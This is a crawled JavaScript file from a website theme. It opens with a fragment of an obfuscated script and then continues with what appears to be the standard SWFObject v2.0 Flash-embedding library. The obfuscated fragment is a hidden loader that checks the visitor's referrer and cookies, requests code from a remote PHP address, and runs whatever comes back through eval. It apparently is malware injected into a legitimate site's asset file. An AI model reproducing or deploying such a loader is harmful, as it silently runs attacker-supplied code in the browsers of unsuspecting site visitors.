_0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/swfobject_modified.js
body_size: 21695
content:
/*!	SWFObject v2.0 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/

var swfobject = function() {
	
	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",
		
		win = window,
		doc = document,
		nav = navigator,
		
		domLoadFnArr = [],
		regObjArr = [],
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;
	
	/* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/	
	var ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF && typeof doc.appendChild != UNDEF && typeof doc.replaceChild != UNDEF && typeof doc.removeChild != UNDEF && typeof doc.cloneNode != UNDEF,
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d) {
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			var a = null, fp6Crash = false;
			try {
				a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
			}
			catch(e) {
				try { 
					a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
					playerVersion = [6,0,21];
					a.AllowScriptAccess = "always";  // Introduced in fp6.0.47
				}
				catch(e) {
					if (playerVersion[0] == 6) {
						fp6Crash = true;
					}
				}
				if (!fp6Crash) {
					try {
						a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
					}
					catch(e) {}
				}
			}
			if (!fp6Crash && a) { // a will return null when ActiveX is disabled
				try {
					d = a.GetVariable("$version");  // Will crash fp6.0.21/23/29
					if (d) {
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				catch(e) {}
			}
		}
		var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
		/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
		return { w3cdom:w3cdom, pv:playerVersion, webkit:webkit, ie:ie, win:windows, mac:mac };
	}();

	/* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/ 
	var onDomLoad = function() {
		if (!ua.w3cdom) {
			return;
		}
		addDomLoadEvent(main);
		if (ua.ie && ua.win) {
			try {  // Avoid a possible Operation Aborted error
				doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors 
				var s = getElementById("__ie_ondomload");
				if (s) {
					s.onreadystatechange = function() {
						if (this.readyState == "complete") {
							this.parentNode.removeChild(this);
							callDomLoadFunctions();
						}
					};
				}
			}
			catch(e) {}
		}
		if (ua.webkit && typeof doc.readyState != UNDEF) {
			timer = setInterval(function() { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); }}, 10);
		}
		if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
		}
		addLoadEvent(callDomLoadFunctions);
	}();
	
	function callDomLoadFunctions() {
		if (isDomLoaded) {
			return;
		}
		if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
			var s = createElement("span");
			try { // Avoid a possible Operation Aborted error
				var t = doc.getElementsByTagName("body")[0].appendChild(s);
				t.parentNode.removeChild(t);
			}
			catch (e) {
				return;
			}
		}
		isDomLoaded = true;
		if (timer) {
			clearInterval(timer);
			timer = null;
		}
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}
	
	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else { 
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}
	
	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded 
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			win.attachEvent("onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}
	
	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() { // Static publishing only
		var rl = regObjArr.length;
		for (var i = 0; i < rl; i++) { // For each registered object element
			var id = regObjArr[i].id;
			if (ua.pv[0] > 0) {
				var obj = getElementById(id);
				if (obj) {
					regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
					regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
					if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
						if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
							fixParams(obj);
						}
						setVisibility(id, true);
					}
					else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
						showExpressInstall(regObjArr[i]);
					}
					else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
						displayAltContent(obj);
					}
				}
			}
			else {  // If no fp is installed, we let the object element do its job (show alternative content)
				setVisibility(id, true);
			}
		}
	}
	
	/* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
	function fixParams(obj) {
		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName.toLowerCase() == "data") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName.toLowerCase() == "param") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}
	
	/* Fix hanging audio/video threads and force open sockets and NetConnections to disconnect
		- Occurs when unloading a web page in IE using fp8+ and innerHTML/outerHTML
		- Dynamic publishing only
	*/
	function fixObjectLeaks(id) {
		if (ua.ie && ua.win && hasPlayerVersion("8.0.0")) {
			win.attachEvent("onunload", function () {
				var obj = getElementById(id);
				if (obj) {
					for (var i in obj) {
						if (typeof obj[i] == "function") {
							obj[i] = function() {};
						}
					}
					obj.parentNode.removeChild(obj);
				}
			});
		}
	}
	
	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(regObj) {
		isExpressInstallActive = true;
		var obj = getElementById(regObj.id);
		if (obj) {
			if (regObj.altContentId) {
				var ac = getElementById(regObj.altContentId);
				if (ac) {
					storedAltContent = ac;
					storedAltContentId = regObj.altContentId;
				}
			}
			else {
				storedAltContent = abstractAltContent(obj);
			}
			if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
				regObj.width = "310";
			}
			if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
				regObj.height = "137";
			}
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceId += "SWFObjectNew";
				newObj.setAttribute("id", replaceId);
				obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
			}
			createSWF({ data:regObj.expressInstall, id:EXPRESS_INSTALL_ID, width:regObj.width, height:regObj.height }, { flashvars:fv }, replaceId);
		}
	}
	
	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}	

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}
	
	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
			attObj.id = id;
		}
		if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
			var att = "";
			for (var i in attObj) {
				if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
					if (i == "data") {
						parObj.movie = attObj[i];
					}
					else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						att += ' class="' + attObj[i] + '"';
					}
					else if (i != "classid") {
						att += ' ' + i + '="' + attObj[i] + '"';
					}
				}
			}
			var par = "";
			for (var j in parObj) {
				if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
					par += '<param name="' + j + '" value="' + parObj[j] + '" />';
				}
			}
			el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
			fixObjectLeaks(attObj.id); // This bug affects dynamic publishing only
			r = getElementById(attObj.id);	
		}
		else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
			var e = createElement("embed");
			e.setAttribute("type", FLASH_MIME_TYPE);
			for (var k in attObj) {
				if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
					if (k == "data") {
						e.setAttribute("src", attObj[k]);
					}
					else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						e.setAttribute("class", attObj[k]);
					}
					else if (k != "classid") { // Filter out IE specific attribute
						e.setAttribute(k, attObj[k]);
					}
				}
			}
			for (var l in parObj) {
				if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
					if (l != "movie") { // Filter out IE specific param element
						e.setAttribute(l, parObj[l]);
					}
				}
			}
			el.parentNode.replaceChild(e, el);
			r = e;
		}
		else { // Well-behaving browsers
			var o = createElement(OBJECT);
			o.setAttribute("type", FLASH_MIME_TYPE);
			for (var m in attObj) {
				if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
					if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						o.setAttribute("class", attObj[m]);
					}
					else if (m != "classid") { // Filter out IE specific attribute
						o.setAttribute(m, attObj[m]);
					}
				}
			}
			for (var n in parObj) {
				if (parObj[n] != Object.prototype[n] && n != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
					createObjParam(o, n, parObj[n]);
				}
			}
			el.parentNode.replaceChild(o, el);
			r = o;
		}
		return r;
	}
	
	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);	
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}
	
	function getElementById(id) {
		return doc.getElementById(id);
	}
	
	function createElement(el) {
		return doc.createElement(el);
	}
	
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10);
		v[2] = parseInt(v[2], 10);
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}
	
	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/	
	function createCSS(sel, decl) {
		if (ua.ie && ua.mac) {
			return;
		}
		var h = doc.getElementsByTagName("head")[0], s = createElement("style");
		s.setAttribute("type", "text/css");
		s.setAttribute("media", "screen");
		if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
			s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
		}
		h.appendChild(s);
		if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
			var ls = doc.styleSheets[doc.styleSheets.length - 1];
			if (typeof ls.addRule == OBJECT) {
				ls.addRule(sel, decl);
			}
		}
	}
	
	function setVisibility(id, isVisible) {
		var v = isVisible ? "inherit" : "hidden";
		if (isDomLoaded) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}
	
	function getTargetVersion(obj) {
	    if (!obj)
	        return 0;
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "swfversion") {
			   return c[i].getAttribute("value"); 
			}
		}
		return 0;
	}
    
	function getExpressInstall(obj) {
	    if (!obj)
	        return "";
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "expressinstall") { 
			    return c[i].getAttribute("value"); 
			}	       
		}
		return "";
	}
    
	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/ 
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr) {
			if (!ua.w3cdom || !objectIdStr) {
				return;
			}
			var obj = document.getElementById(objectIdStr);
			var xi = getExpressInstall(obj);
			var regObj = {};
			regObj.id = objectIdStr;
			regObj.swfVersion = swfVersionStr ? swfVersionStr : getTargetVersion(obj);
			regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : ((xi != "") ? xi : false);
			regObjArr[regObjArr.length] = regObj;
			setVisibility(objectIdStr, false);
		},
		
		getObjectById: function(objectIdStr) {
			var r = null;
			if (ua.w3cdom && isDomLoaded) {
				var o = getElementById(objectIdStr);
				if (o) {
					var n = o.getElementsByTagName(OBJECT)[0];
					if (!n || (n && typeof o.SetVariable != UNDEF)) {
				    	r = o;
					}
					else if (typeof n.SetVariable != UNDEF) {
						r = n;
					}
				}
			}
			return r;
		},
		
		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
			if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
				return;
			}
			widthStr += ""; // Auto-convert to string to make it idiot proof
			heightStr += "";
			if (hasPlayerVersion(swfVersionStr)) {
				setVisibility(replaceElemIdStr, false);
				var att = (typeof attObj == OBJECT) ? attObj : {};
				att.data = swfUrlStr;
				att.width = widthStr;
				att.height = heightStr;
				var par = (typeof parObj == OBJECT) ? parObj : {};
				if (typeof flashvarsObj == OBJECT) {
					for (var i in flashvarsObj) {
						if (flashvarsObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + i + "=" + flashvarsObj[i];
							}
							else {
								par.flashvars = i + "=" + flashvarsObj[i];
							}
						}
					}
				}
				addDomLoadEvent(function() {
					createSWF(att, par, replaceElemIdStr);
					if (att.id == replaceElemIdStr) {
						setVisibility(replaceElemIdStr, true);
					}
				});
			}
			else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					var regObj = {};
					regObj.id = regObj.altContentId = replaceElemIdStr;
					regObj.width = widthStr;
					regObj.height = heightStr;
					regObj.expressInstall = xiSwfUrlStr;
					showExpressInstall(regObj);
				});
			}
		},
		
		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},
		
		hasFlashPlayerVersion:hasPlayerVersion,
		
		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3cdom && isDomLoaded) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},
		
		createCSS: function(sel, decl) {
			if (ua.w3cdom) {
				createCSS(sel, decl);
			}
		},
		
		addDomLoadEvent:addDomLoadEvent,
		
		addLoadEvent:addLoadEvent,
		
		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (param == null) {
				return q;
			}
		 	if(q) {
				var pairs = q.substring(1).split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return pairs[i].substring((pairs[i].indexOf("=") + 1));
					}
				}
			}
			return "";
		},
		
		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive && storedAltContent) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) {
							storedAltContent.style.display = "block";
						}
					}
					storedAltContent = null;
					storedAltContentId = null;
					isExpressInstallActive = false;
				}
			} 
		}
		
	};

}();